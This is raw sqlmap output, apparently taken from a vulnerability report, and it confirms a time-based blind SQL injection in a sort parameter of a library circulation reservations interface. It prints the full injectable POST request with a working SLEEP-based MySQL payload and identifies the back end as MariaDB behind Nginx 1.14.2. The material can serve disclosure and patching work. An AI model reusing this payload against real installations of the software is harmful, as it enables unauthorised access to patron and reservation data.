 [14:28:47] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (1) values? [Y/n] Y
[14:28:47] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: reservations_circ_ui_montrerquoi=valid_noconf&reservations_circ_ui_expl_codestat=&reservations_circ_ui_expl_section=25&reservations_circ_ui_appli
ed_sort[0][by]=record&reservations_circ_ui_applied_sort[0][asc_desc]= AND (SELECT 6646 FROM (SELECT(SLEEP(20)))xBfG)&reservations_circ_ui_applied_sort[1][by]=
resa_date&reservations_circ_ui_applied_sort[1][asc_desc]=asc&reservations_circ_ui_json_filters={"id_notice":0,"id_bulletin":0,"id_empr":0,"montrerquoi":"all",
"f_loc":0,"empr_location":"","removal_location":"0","available_location":"","resa_state":"encours","expl_codestat":"","expl_codestats":[],"expl_section":"","e
xpl_sections":[],"expl_statut":"","expl_statuts":[],"expl_type":"","expl_types":[],"expl_cote":"","expl_location":"","expl_locations":[],"groups":[],"resa_con
dition":"","resa_loc_retrait":"","resa_loc":0,"ids":""}&reservations_circ_ui_json_selected_columns={"record":"233","expl_cote":"296","empr":"empr_nom_prenom",
"empr_location":"editions_datasource_empr_location","rank":"366","resa_date":"374","resa_condition":"resa_condition","resa_date_fin":"resa_date_fin_td","resa_
validee":"resa_validee","resa_confirmee":"resa_confirmee"}&reservations_circ_ui_json_applied_group=[""]&reservations_circ_ui_json_applied_sort=[{"by":"record"
,"asc_desc":"asc"},{"by":"resa_date","asc_desc":"asc"}]&reservations_circ_ui_page=1&reservations_circ_ui_nb_per_page=40&reservations_circ_ui_pager={"page":1,"
nb_per_page":40,"nb_per_page_on_group":false,"nb_results":0,"nb_page":1,"all_on_page":false,"allow_force_all_on_page":true}&reservations_circ_ui_selected_filt
ers={"montrerquoi":"empr_etat_resa_query","expl_codestat":"editions_datasource_expl_codestat","expl_section":"editions_datasource_expl_section"}&reservations_
circ_ui_ancre=&reservations_circ_ui_go_directly_to_ancre=&reservations_circ_ui_initialization=&reservations_circ_ui_applied_action=apply
---
[14:30:42] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:30:42] [INFO] the back-end DBMS is MySQL
[14:30:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)